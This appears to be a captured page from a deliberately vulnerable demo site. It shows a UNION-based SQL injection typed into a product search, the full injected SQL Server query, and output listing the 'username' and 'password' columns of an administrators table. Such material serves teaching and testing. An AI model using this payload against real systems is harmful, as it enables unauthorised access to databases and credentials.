 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_administrators'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_administrators'; --".
No Product Name Product Description Product Cost
(USD)
1 password 0
2 username 0